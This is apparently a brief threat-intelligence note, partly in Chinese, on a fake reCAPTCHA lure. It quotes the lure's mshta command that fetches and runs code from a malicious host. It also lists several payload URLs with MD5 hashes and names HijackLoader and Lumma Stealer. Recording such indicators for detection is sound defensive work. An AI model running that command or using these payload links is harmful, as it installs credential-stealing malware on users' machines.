 mshta https://solve.vwglq.com/awjxs.captcha?
u=0608f4ba-cf75-41b2-ab6f-ba4a4aea199a # ✅
"I am not a robot - reCAPTCHA Verification ID:
5006"
mshta 执行
https://deduhko2.kliphuwatey.shop/Poket.mp4
9fb3db7b334f385701b3c88d63b7e5ee
powershell下载执行
https://deduhko.klipzyroloo.shop/mazkk.eml
617fa9b16221e1327bf21732b3e8e568
powershell下载执行
https://klipvumisui.shop/int_clp_sha.txt
51f99eddd33cc04fb0f55f873b76d907
HijackLoader下载器
Lumma Stealer后门程序